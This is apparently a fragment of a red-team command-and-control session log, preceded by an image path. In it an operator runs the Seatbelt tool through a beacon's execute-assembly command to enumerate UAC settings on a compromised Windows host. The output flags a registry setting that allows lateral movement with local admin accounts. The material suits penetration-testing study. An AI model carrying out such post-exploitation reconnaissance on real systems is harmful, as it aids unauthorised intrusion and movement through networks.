 [+] received output:
dev\nlamb
beacon> execute-assembly C:\Tools\Seatbelt\Seatbelt\bin\Debug\Seatbelt.exe uac
[*] Tasked beacon to run .NET program: Seatbelt.exe uac
[+] host called home, sent: 775729 bytes
[+] received output:
Seatbelt
v1.1.1
====== UAC ======
ConsentPromptBehaviorAdmin : 5 - PromptForNonWindowsBinaries
EnableLUA (Is UAC enabled?) : 1
LocalAccountTokenFilterPolicy : 1
FilterAdministratorToken : 0
[*] LocalAccountTokenFilterPolicy == 1. Any administrative local account can be used for lateral movement.
[*] Completed collection in 0.067 seconds